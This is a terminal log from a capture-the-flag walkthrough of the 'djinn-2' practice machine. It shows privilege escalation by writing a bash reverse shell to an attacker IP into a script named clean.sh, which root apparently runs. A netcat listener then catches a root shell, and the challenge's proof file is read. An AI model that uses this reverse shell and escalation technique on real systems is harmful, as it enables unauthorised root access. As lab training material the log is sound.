ugtan@djinn:/home/ugtan/best/admin/ever$ pwd
pwd
/home/ugtan/best/admin/ever
ugtan@djinn:/home/ugtan/best/admin/ever$
ugtan@djinn:/home/ugtan/best/admin/ever$ echo 'bash -i >& /dev/tcp/192.168.135.128/8989 0>&1' > clean.sh
& /dev/tcp/192.168.135.128/8989 0>&1' > clean.sh
ugtan@djinn:/home/ugtan/best/admin/ever$ cat clean.sh
cat clean.sh
bash -i >& /dev/tcp/192.168.135.128/8989 0>&1
ugtan@djinn:/home/ugtan/best/admin/ever$
5、get root
┌──(root㉿ru)-[~]
└─# nc -lvvp 8989
listening on [any] 8989 ...
192.168.135.129: inverse host lookup failed: Unknown host
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.129] 59502
bash: cannot set terminal process group (16380): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@djinn:~# cd /root
cd /root
root@djinn:~# ls
ls
proof.sh
scripts
root@djinn:~# cat proof.sh
cat proof.sh
#!/bin/bash
clear
figlet Amazing!!!
echo djinn-2 pwned...
echo __________________________________________________________________________
echo
echo "Proof: cHduZWQgZGppbm4tMiBsaWtlIGEgYm9zcwo="
echo Path: $(pwd)
echo Date: $(date)
echo Whoami: $(whoami)
echo __________________________________________________________________________
echo
echo "By @0xmzfr"
echo ""
echo "Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)"
echo ""
echo "If you enjoyed this then consider donating (https://mzfr.github.io/donate/)"
echo "so I can continue to make these kind of challenges."